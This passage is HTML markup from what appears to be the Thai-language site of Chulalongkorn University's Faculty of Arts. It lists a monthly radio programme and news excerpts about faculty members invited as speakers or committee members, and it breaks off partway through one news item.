				<div class="elementor-element elementor-element-ad5e5b4 elementor-arrows-position-inside elementor-pagination-position-outside elementor-widget elementor-widget-image-carousel" data-id="ad5e5b4" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;5&quot;,&quot;slides_to_scroll&quot;:&quot;3&quot;,&quot;infinite&quot;:&quot;no&quot;,&quot;navigation&quot;:&quot;both&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;speed&quot;:500}" data-widget_type="image-carousel.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-carousel-wrapper swiper-container" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper" aria-live="off">
								<div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="1 of 2"><a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="ad5e5b4" data-elementor-lightbox-title="17-7-66" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTUzMzUsInVybCI6Imh0dHBzOlwvXC93d3cuYXJ0cy5jaHVsYS5hYy50aFwvdGhcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjNcLzA4XC8xNy03LTY2LmpwZyIsInNsaWRlc2hvdyI6ImFkNWU1YjQifQ%3D%3D" href="https://www.arts.chula.ac.th/th/wp-content/uploads/2023/08/17-7-66.jpg"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://www.arts.chula.ac.th/th/wp-content/uploads/2023/08/17-7-66-250x250.jpg" alt="17-7-66" /></figure></a></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="2 of 2"><a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="ad5e5b4" data-elementor-lightbox-title="3-7-66" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTUzMzQsInVybCI6Imh0dHBzOlwvXC93d3cuYXJ0cy5jaHVsYS5hYy50aFwvdGhcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjNcLzA4XC8zLTctNjYuanBnIiwic2xpZGVzaG93IjoiYWQ1ZTViNCJ9" href="https://www.arts.chula.ac.th/th/wp-content/uploads/2023/08/3-7-66.jpg"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://www.arts.chula.ac.th/th/wp-content/uploads/2023/08/3-7-66-250x250.jpg" alt="3-7-66" /></figure></a></div>			</div>
												<div class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0">
						<i aria-hidden="true" class="eicon-chevron-left"></i>					</div>
					<div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0">
						<i aria-hidden="true" class="eicon-chevron-right"></i>					</div>
				
									<div class="swiper-pagination"></div>
									</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1e0d8e22 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1e0d8e22" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4395c026" data-id="4395c026" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-369565f6 elementor-widget elementor-widget-heading" data-id="369565f6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">รายการอักษรพาที</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-5b7f32ba elementor-grid-1 elementor-posts--thumbnail-none elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="5b7f32ba" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
					<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-15315 post type-post status-publish format-standard has-post-thumbnail hentry category-research-services category-arts-activities tag-aksornradio">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.arts.chula.ac.th/th/arts-activities/2023/08/03/15315/" >
				รายการวิทยุ “อักษรพาที” ประจำเดือนกรกฎาคม 2566			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>รายการวิทยุ “อักษรพาที” ประจำเดือนกรกฎาคม 2566 ออกอากาศที่สถานีวิทยุ FM 101.5 ทุกวันเสาร์ เวลา 08.05 – 08.30 น…</p>
		</div>
				</div>
				</article>
				</div>
		
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-31d1c028 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="31d1c028" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-740701b6" data-id="740701b6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-42b93014 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-gallery" data-id="42b93014" data-element_type="widget" data-settings="{&quot;aspect_ratio&quot;:&quot;1:1&quot;,&quot;columns_mobile&quot;:2,&quot;gallery_layout&quot;:&quot;grid&quot;,&quot;columns&quot;:4,&quot;columns_tablet&quot;:2,&quot;gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;link_to&quot;:&quot;file&quot;,&quot;overlay_background&quot;:&quot;yes&quot;,&quot;content_hover_animation&quot;:&quot;fade-in&quot;}" data-widget_type="gallery.default">
				<div class="elementor-widget-container">
					<div class="elementor-gallery__container">
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://www.arts.chula.ac.th/th/wp-content/uploads/2022/12/314555770_541766104622486_2212498225622440776_n.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="42b93014" data-elementor-lightbox-title="314555770_541766104622486_2212498225622440776_n" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://www.arts.chula.ac.th/th/wp-content/uploads/2022/12/314555770_541766104622486_2212498225622440776_n-300x300.jpg" data-width="300" data-height="300" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
					</div>
			</div>
				</div>
				<div class="elementor-element elementor-element-68396a8b elementor-widget elementor-widget-heading" data-id="68396a8b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">ใคร ทำอะไร ที่ไหน</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-151d3b8d elementor-grid-2 elementor-posts--thumbnail-left elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="151d3b8d" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;2&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
					<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-15302 post type-post status-publish format-standard has-post-thumbnail hentry category-whodowhat tag-libscicu tag-lingchula">
				<a class="elementor-post__thumbnail__link" href="https://www.arts.chula.ac.th/th/whodowhat/2023/08/03/15302/" >
			<div class="elementor-post__thumbnail"><img decoding="async" width="2560" height="842" src="https://www.arts.chula.ac.th/th/wp-content/uploads/2020/12/Untitled-4_สู่ศตวรรษที่2-01.png" class="attachment-full size-full wp-image-6782" alt="" loading="lazy" srcset="https://www.arts.chula.ac.th/th/wp-content/uploads/2020/12/Untitled-4_สู่ศตวรรษที่2-01.png 2560w, https://www.arts.chula.ac.th/th/wp-content/uploads/2020/12/Untitled-4_สู่ศตวรรษที่2-01-300x99.png 300w, https://www.arts.chula.ac.th/th/wp-content/uploads/2020/12/Untitled-4_สู่ศตวรรษที่2-01-1024x337.png 1024w, https://www.arts.chula.ac.th/th/wp-content/uploads/2020/12/Untitled-4_สู่ศตวรรษที่2-01-768x252.png 768w, https://www.arts.chula.ac.th/th/wp-content/uploads/2020/12/Untitled-4_สู่ศตวรรษที่2-01-1536x505.png 1536w, https://www.arts.chula.ac.th/th/wp-content/uploads/2020/12/Untitled-4_สู่ศตวรรษที่2-01-2048x673.png 2048w" sizes="(max-width: 2560px) 100vw, 2560px" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.arts.chula.ac.th/th/whodowhat/2023/08/03/15302/" >
				คณาจารย์คณะอักษรศาสตร์ได้รับเชิญเข้าร่วมประชุมโครงการ “พัฒนาต้นแบบการศึกษาร่วมกันระหว่างสหสาขาวิชาชีพทางการแพทย์เพื่อเสริมสร้างความปลอดภัยในผู้ป่วยฉุกเฉินด้วยการเรียนรู้ผ่านสถานการณ์จำลองเสมือนจริงออนไลน์			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>ผู้ช่วยศาสตราจารย์ ดร.ทิพยา จินตโกวิท อาจารย์ประจำภาควิชาบรรณารักษศาสตร์ ผู้ช่วยศาสตราจารย์ ดร.ศุจิณัฐ จิตวิริยนนท์ อาจารย์ประจำภาควิชาภาษาศาสตร์ และผู้ช่วยศาสตราจารย์ ดร.ณัฐนันท์ จันทร์เจ้าฉาย อาจารย์ประจำภาควิชาภาษาศาสตร์&#8230;</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-15281 post type-post status-publish format-standard has-post-thumbnail hentry category-whodowhat tag-koreanchula">
				<a class="elementor-post__thumbnail__link" href="https://www.arts.chula.ac.th/th/whodowhat/2023/08/03/15281/" >
			<div class="elementor-post__thumbnail"><picture decoding="async" class="attachment-full size-full wp-image-10619" loading="lazy">
<source type="image/webp" srcset="https://www.arts.chula.ac.th/th/wp-content/uploads/2021/09/263F87D5-C5D2-4559-B40B-F91131164D45.jpeg.webp 452w, https://www.arts.chula.ac.th/th/wp-content/uploads/2021/09/263F87D5-C5D2-4559-B40B-F91131164D45-300x300.jpeg.webp 300w, https://www.arts.chula.ac.th/th/wp-content/uploads/2021/09/263F87D5-C5D2-4559-B40B-F91131164D45-250x250.jpeg.webp 250w" sizes="(max-width: 452px) 100vw, 452px"/>
<img decoding="async" width="452" height="452" src="https://www.arts.chula.ac.th/th/wp-content/uploads/2021/09/263F87D5-C5D2-4559-B40B-F91131164D45.jpeg" alt="" loading="lazy" srcset="https://www.arts.chula.ac.th/th/wp-content/uploads/2021/09/263F87D5-C5D2-4559-B40B-F91131164D45.jpeg 452w, https://www.arts.chula.ac.th/th/wp-content/uploads/2021/09/263F87D5-C5D2-4559-B40B-F91131164D45-300x300.jpeg 300w, https://www.arts.chula.ac.th/th/wp-content/uploads/2021/09/263F87D5-C5D2-4559-B40B-F91131164D45-250x250.jpeg 250w" sizes="(max-width: 452px) 100vw, 452px"/>
</picture>
</div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.arts.chula.ac.th/th/whodowhat/2023/08/03/15281/" >
				ผู้ช่วยศาสตราจารย์ ดร.กมล บุษบรรณ์ ได้รับเชิญเป็นคณะกรรมการของศูนย์อาเซียนศึกษา คณะเศรษฐศาสตร์  			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>ผู้ช่วยศาสตราจารย์ ดร.กมล บุษบรรณ์ อาจารย์ประจำสาขาวิชาภาษาเกาหลี ภาควิชาภาษาตะวันออก ได้รับเชิญจากศูนย์อาเซียนศึกษา คณะเศรษฐศาสตร์&#8230;</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-15265 post type-post status-publish format-standard has-post-thumbnail hentry category-whodowhat tag-thaiartscu">
				<a class="elementor-post__thumbnail__link" href="https://www.arts.chula.ac.th/th/whodowhat/2023/08/03/15265/" >
			<div class="elementor-post__thumbnail"><img decoding="async" width="1248" height="1280" src="https://www.arts.chula.ac.th/th/wp-content/uploads/2021/07/imgonline-com-ua-twotoone-2Vl2WNTq2GalWSXQ-scaled-e1645796994645.jpg" class="attachment-full size-full wp-image-10045" alt="" loading="lazy" srcset="https://www.arts.chula.ac.th/th/wp-content/uploads/2021/07/imgonline-com-ua-twotoone-2Vl2WNTq2GalWSXQ-scaled-e1645796994645.jpg 1248w, https://www.arts.chula.ac.th/th/wp-content/uploads/2021/07/imgonline-com-ua-twotoone-2Vl2WNTq2GalWSXQ-scaled-e1645796994645-293x300.jpg 293w, https://www.arts.chula.ac.th/th/wp-content/uploads/2021/07/imgonline-com-ua-twotoone-2Vl2WNTq2GalWSXQ-scaled-e1645796994645-998x1024.jpg 998w, https://www.arts.chula.ac.th/th/wp-content/uploads/2021/07/imgonline-com-ua-twotoone-2Vl2WNTq2GalWSXQ-scaled-e1645796994645-768x788.jpg 768w" sizes="(max-width: 1248px) 100vw, 1248px" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.arts.chula.ac.th/th/whodowhat/2023/08/03/15265/" >
				ผู้ช่วยศาสตราจารย์ ดร.ชัยรัตน์ พลมุข ได้รับเชิญเป็นวิทยากรอบรมโครงการทำนุบำรุงศิลปวัฒนธรรม กิจกรรมวันสำคัญ ของชาติ ศาสนา พระมหากษัตริย์ กิจกรรมวันสำคัญของภาษาไทย (วันภาษาไทยแห่งชาติ) ในหัวข้อ “ในโลกที่เปลี่ยนแปลงไป ภาษาไทยมีอะไรให้เรียนรู้”			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>ผู้ช่วยศาสตราจารย์ ดร.ชัยรัตน์ พลมุข อาจารย์ประจำภาควิชาภาษาไทย ได้รับเชิญจากหลักสูตรศิลปศาสตรมหาบัณฑิต สาขาวิชาภาษาไทย คณะมนุษยศาสตร์และสังคมศาสตร์ มหาวิทยาลัยราชภัฏยะลา ไปเป็นวิทยากรอบรม&#8230;</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-15254 post type-post status-publish format-standard has-post-thumbnail hentry category-whodowhat tag-thaiartscu">
				<a class="elementor-post__thumbnail__link" href="https://www.arts.chula.ac.th/th/whodowhat/2023/08/03/15254/" >
			<div class="elementor-post__thumbnail"><img decoding="async" width="1248" height="1280" src="https://www.arts.chula.ac.th/th/wp-content/uploads/2021/07/imgonline-com-ua-twotoone-2Vl2WNTq2GalWSXQ-scaled-e1645796994645.jpg" class="attachment-full size-full wp-image-10045" alt="" loading="lazy" srcset="https://www.arts.chula.ac.th/th/wp-content/uploads/2021/07/imgonline-com-ua-twotoone-2Vl2WNTq2GalWSXQ-scaled-e1645796994645.jpg 1248w, https://www.arts.chula.ac.th/th/wp-content/uploads/2021/07/imgonline-com-ua-twotoone-2Vl2WNTq2GalWSXQ-scaled-e1645796994645-293x300.jpg 293w, https://www.arts.chula.ac.th/th/wp-content/uploads/2021/07/imgonline-com-ua-twotoone-2Vl2WNTq2GalWSXQ-scaled-e1645796994645-998x1024.jpg 998w, https://www.arts.chula.ac.th/th/wp-content/uploads/2021/07/imgonline-com-ua-twotoone-2Vl2WNTq2GalWSXQ-scaled-e1645796994645-768x788.jpg 768w" sizes="(max-width: 1248px) 100vw, 1248px" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.arts.chula.ac.th/th/whodowhat/2023/08/03/15254/" >
				ผู้ช่วยศาสตราจารย์ ดร.ชัยรัตน์ พลมุข ได้รับเชิญเป็นวิทยากรโครงการบรรยายทางวิชาการ “วิทโยปการ” ปีการศึกษา 2566			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>ผู้ช่วยศาสตราจารย์ ดร.ชัยรัตน์ พลมุข อาจารย์ประจำภาควิชาภาษาไทย ได้รับเชิญจากหลักสูตรอักษรศาสตรบัณฑิต สาขาวิชาภาษาไทย คณะอักษรศาสตร์ มหาวิทยาลัยศิลปากร ไปเป็นวิทยากรโครงการ&#8230;</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-15304 post type-post status-publish format-standard has-post-thumbnail hentry category-whodowhat tag-thaiartscu">
				<a class="elementor-post__thumbnail__link" href="https://www.arts.chula.ac.th/th/whodowhat/2023/08/03/15304/" >
			<div class="elementor-post__thumbnail"><img decoding="async" width="1248" height="1280" src="https://www.arts.chula.ac.th/th/wp-content/uploads/2021/07/imgonline-com-ua-twotoone-2Vl2WNTq2GalWSXQ-scaled-e1645796994645.jpg" class="attachment-full size-full wp-image-10045" alt="" loading="lazy" srcset="https://www.arts.chula.ac.th/th/wp-content/uploads/2021/07/imgonline-com-ua-twotoone-2Vl2WNTq2GalWSXQ-scaled-e1645796994645.jpg 1248w, https://www.arts.chula.ac.th/th/wp-content/uploads/2021/07/imgonline-com-ua-twotoone-2Vl2WNTq2GalWSXQ-scaled-e1645796994645-293x300.jpg 293w, https://www.arts.chula.ac.th/th/wp-content/uploads/2021/07/imgonline-com-ua-twotoone-2Vl2WNTq2GalWSXQ-scaled-e1645796994645-998x1024.jpg 998w, https://www.arts.chula.ac.th/th/wp-content/uploads/2021/07/imgonline-com-ua-twotoone-2Vl2WNTq2GalWSXQ-scaled-e1645796994645-768x788.jpg 768w" sizes="(max-width: 1248px) 100vw, 1248px" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.arts.chula.ac.th/th/whodowhat/2023/08/03/15304/" >
				ผู้ช่วยศาสตราจารย์ ดร.ชัยรัตน์ พลมุข ได้รับเชิญเป็นวิทยากรโครงการสัมมนาเพื่อความเป็นเลิศทางวิชาการและวิจัย หัวข้อ “การศึกษาอารมณ์ในวรรณกรรมไทย”			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>ผู้ช่วยศาสตราจารย์ ดร.ชัยรัตน์ พลมุข อาจารย์ประจำภาควิชาภาษาไทย ได้รับเชิญจากหลักสูตรศิลปศาสตรมหาบัณฑิต สาขาวิชาภาษาไทย คณะมนุษยศาสตร์ มหาวิทยาลัยเชียงใหม่&#8230;</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-15273 post type-post status-publish format-standard has-post-thumbnail hentry category-whodowhat tag-southasianlanguageschula">
				<a class="elementor-post__thumbnail__link" href="https://www.arts.chula.ac.th/th/whodowhat/2023/08/03/15273/" >
			<div class="elementor-post__thumbnail"><img decoding="async" width="1073" height="2048" src="https://www.arts.chula.ac.th/th/wp-content/uploads/2021/12/6806A65C-758F-4E65-B784-F404105B216B.jpeg" class="attachment-full size-full wp-image-11547" alt="" loading="lazy" srcset="https://www.arts.chula.ac.th/th/wp-content/uploads/2021/12/6806A65C-758F-4E65-B784-F404105B216B.jpeg 1073w, https://www.arts.chula.ac.th/th/wp-content/uploads/2021/12/6806A65C-758F-4E65-B784-F404105B216B-157x300.jpeg 157w, https://www.arts.chula.ac.th/th/wp-content/uploads/2021/12/6806A65C-758F-4E65-B784-F404105B216B-537x1024.jpeg 537w, https://www.arts.chula.ac.th/th/wp-content/uploads/2021/12/6806A65C-758F-4E65-B784-F404105B216B-768x1466.jpeg 768w, https://www.arts.chula.ac.th/th/wp-content/uploads/2021/12/6806A65C-758F-4E65-B784-F404105B216B-805x1536.jpeg 805w" sizes="(max-width: 1073px) 100vw, 1073px" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.arts.chula.ac.th/th/whodowhat/2023/08/03/15273/" >
				ผู้ช่วยศาสตราจารย์ ดร.ณัชพล ศิริสวัสดิ์ ได้รับเชิญเป็นวิทยากรให้ความรู้ในโครงการการพัฒนาองค์ความรู้และเตรียมความพร้อมดำเนินโครงการหน่วยอบรมประชาชนประจำตำบลกับการสร้างสุขภาวะให้กับคณะสงฆ์ จังหวัดหนองคาย			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>ผู้ช่วยศาสตราจารย์ ดร.ณัชพล ศิริสวัสดิ์ อาจารย์ประจำสาขาวิชาภาษาเอเชียใต้ ได้รับเชิญจากสถาบันวิจัยพุทธศาสตร์ มหาวิทยาลัยมหาจุฬาลงกรณราชวิทยาลัย ไปเป็นวิทยากร&#8230;</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-15308 post type-post status-publish format-standard has-post-thumbnail hentry category-whodowhat tag-historychula">
				<a class="elementor-post__thumbnail__link" href="https://www.arts.chula.ac.th/th/whodowhat/2023/08/03/15308/" >
			<div class="elementor-post__thumbnail"><picture decoding="async" class="attachment-full size-full wp-image-11650" loading="lazy">
<source type="image/webp" srcset="https://www.arts.chula.ac.th/th/wp-content/uploads/2021/12/742B956D-4339-4C35-AC0F-1423F66DEB03.png.webp 1050w, https://www.arts.chula.ac.th/th/wp-content/uploads/2021/12/742B956D-4339-4C35-AC0F-1423F66DEB03-300x300.png.webp 300w, https://www.arts.chula.ac.th/th/wp-content/uploads/2021/12/742B956D-4339-4C35-AC0F-1423F66DEB03-1024x1024.png.webp 1024w, https://www.arts.chula.ac.th/th/wp-content/uploads/2021/12/742B956D-4339-4C35-AC0F-1423F66DEB03-250x250.png.webp 250w, https://www.arts.chula.ac.th/th/wp-content/uploads/2021/12/742B956D-4339-4C35-AC0F-1423F66DEB03-768x768.png.webp 768w" sizes="(max-width: 1050px) 100vw, 1050px"/>
<img decoding="async" width="1050" height="1050" src="https://www.arts.chula.ac.th/th/wp-content/uploads/2021/12/742B956D-4339-4C35-AC0F-1423F66DEB03.png" alt="" loading="lazy" srcset="https://www.arts.chula.ac.th/th/wp-content/uploads/2021/12/742B956D-4339-4C35-AC0F-1423F66DEB03.png 1050w, https://www.arts.chula.ac.th/th/wp-content/uploads/2021/12/742B956D-4339-4C35-AC0F-1423F66DEB03-300x300.png 300w, https://www.arts.chula.ac.th/th/wp-content/uploads/2021/12/742B956D-4339-4C35-AC0F-1423F66DEB03-1024x1024.png 1024w, https://www.arts.chula.ac.th/th/wp-content/uploads/2021/12/742B956D-4339-4C35-AC0F-1423F66DEB03-250x250.png 250w, https://www.arts.chula.ac.th/th/wp-content/uploads/2021/12/742B956D-4339-4C35-AC0F-1423F66DEB03-768x768.png 768w" sizes="(max-width: 1050px) 100vw, 1050px"/>
</picture>
</div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.arts.chula.ac.th/th/whodowhat/2023/08/03/15308/" >
				ผู้ช่วยศาสตราจารย์ ดร.ธิบดี บัวคำศรี ได้รับเชิญเป็นวิทยากรในหัวข้อ “เอกสารเขมรโบราณในสมัยหลังพระนคร”			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>ผู้ช่วยศาสตราจารย์ ดร.ธิบดี บัวคำศรี อาจารย์ประจำภาควิชาประวัติศาสตร์ ได้รับเชิญจากภาควิชาภาษาตะวันออก คณะโบราณคดี  มหาวิทยาลัยศิลปากร ไปเป็นวิทยากรในหัวข้อ&#8230;</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-15295 post type-post status-publish format-standard has-post-thumbnail hentry category-whodowhat tag-libscicu">
				<a class="elementor-post__thumbnail__link" href="https://www.arts.chula.ac.th/th/whodowhat/2023/08/03/15295/" >
			<div class="elementor-post__thumbnail"><img decoding="async" width="1158" height="1158" src="https://www.arts.chula.ac.th/th/wp-content/uploads/2021/08/2B1277CD-FF30-4FDC-99E5-FE0E7DB5CA1C.jpeg" class="attachment-full size-full wp-image-10270" alt="" loading="lazy" srcset="https://www.arts.chula.ac.th/th/wp-content/uploads/2021/08/2B1277CD-FF30-4FDC-99E5-FE0E7DB5CA1C.jpeg 1158w, https://www.arts.chula.ac.th/th/wp-content/uploads/2021/08/2B1277CD-FF30-4FDC-99E5-FE0E7DB5CA1C-300x300.jpeg 300w, https://www.arts.chula.ac.th/th/wp-content/uploads/2021/08/2B1277CD-FF30-4FDC-99E5-FE0E7DB5CA1C-1024x1024.jpeg 1024w, https://www.arts.chula.ac.th/th/wp-content/uploads/2021/08/2B1277CD-FF30-4FDC-99E5-FE0E7DB5CA1C-250x250.jpeg 250w, https://www.arts.chula.ac.th/th/wp-content/uploads/2021/08/2B1277CD-FF30-4FDC-99E5-FE0E7DB5CA1C-768x768.jpeg 768w" sizes="(max-width: 1158px) 100vw, 1158px" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.arts.chula.ac.th/th/whodowhat/2023/08/03/15295/" >
				ผู้ช่วยศาสตราจารย์ ดร.นยา สุจฉายา ได้รับเชิญเป็นวิทยากร เรื่อง แนวโน้มการจัดการเอกสารในระบบนิเวศดิจิทัล			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>ผู้ช่วยศาสตราจารย์ ดร.นยา สุจฉายา อาจารย์ประจำภาควิชาบรรณารักษศาสตร์ ได้รับเชิญจากคณบดีคณะมนุษยศาสตร์และสังคมศาสตร์  มหาวิทยาลัยขอนแก่น ไปเป็นวิทยากร&#8230;</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-15250 post type-post status-publish format-standard has-post-thumbnail hentry category-whodowhat tag-lingchula">
				<a class="elementor-post__thumbnail__link" href="https://www.arts.chula.ac.th/th/whodowhat/2023/08/03/15250/" >
			<div class="elementor-post__thumbnail"><img decoding="async" width="1276" height="1276" src="https://www.arts.chula.ac.th/th/wp-content/uploads/2022/11/252007703_3159261894356296_6988697396871380257_n.jpeg" class="attachment-full size-full wp-image-13655" alt="" loading="lazy" srcset="https://www.arts.chula.ac.th/th/wp-content/uploads/2022/11/252007703_3159261894356296_6988697396871380257_n.jpeg 1276w, https://www.arts.chula.ac.th/th/wp-content/uploads/2022/11/252007703_3159261894356296_6988697396871380257_n-300x300.jpeg 300w, https://www.arts.chula.ac.th/th/wp-content/uploads/2022/11/252007703_3159261894356296_6988697396871380257_n-1024x1024.jpeg 1024w, https://www.arts.chula.ac.th/th/wp-content/uploads/2022/11/252007703_3159261894356296_6988697396871380257_n-250x250.jpeg 250w, https://www.arts.chula.ac.th/th/wp-content/uploads/2022/11/252007703_3159261894356296_6988697396871380257_n-768x768.jpeg 768w" sizes="(max-width: 1276px) 100vw, 1276px" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.arts.chula.ac.th/th/whodowhat/2023/08/03/15250/" >
				ผู้ช่วยศาสตราจารย์ ดร.ภาวดี สายสุวรรณ ได้รับเชิญเป็นวิทยากรโครงการบรรยายทางวิชาการ “วิทโยปการ” ปีการศึกษา 2566			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>ผู้ช่วยศาสตราจารย์ ดร.ภาวดี สายสุวรรณ อาจารย์ประจำภาควิชาภาษาศาสตร์ ได้รับเชิญจากหลักสูตรอักษรศาสตรบัณฑิต สาขาวิชาภาษาไทย คณะอักษรศาสตร์ มหาวิทยาลัยศิลปากร ไปเป็นวิทยากรโครงการบรรยายทางวิชาการ&#8230;</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-15312 post type-post status-publish format-standard has-post-thumbnail hentry category-whodowhat tag-libscicu">
				<a class="elementor-post__thumbnail__link" href="https://www.arts.chula.ac.th/th/whodowhat/2023/08/03/15312/" >
			<div class="elementor-post__thumbnail"><img decoding="async" width="1158" height="1158" src="https://www.arts.chula.ac.th/th/wp-content/uploads/2021/08/2B1277CD-FF30-4FDC-99E5-FE0E7DB5CA1C.jpeg" class="attachment-full size-full wp-image-10270" alt="" loading="lazy" srcset="https://www.arts.chula.ac.th/th/wp-content/uploads/2021/08/2B1277CD-FF30-4FDC-99E5-FE0E7DB5CA1C.jpeg 1158w, https://www.arts.chula.ac.th/th/wp-content/uploads/2021/08/2B1277CD-FF30-4FDC-99E5-FE0E7DB5CA1C-300x300.jpeg 300w, https://www.arts.chula.ac.th/th/wp-content/uploads/2021/08/2B1277CD-FF30-4FDC-99E5-FE0E7DB5CA1C-1024x1024.jpeg 1024w, https://www.arts.chula.ac.th/th/wp-content/uploads/2021/08/2B1277CD-FF30-4FDC-99E5-FE0E7DB5CA1C-250x250.jpeg 250w, https://www.arts.chula.ac.th/th/wp-content/uploads/2021/08/2B1277CD-FF30-4FDC-99E5-FE0E7DB5CA1C-768x768.jpeg 768w" sizes="(max-width: 1158px) 100vw, 1158px" /></div>
		</a>
				<div class="elementor-post__text">
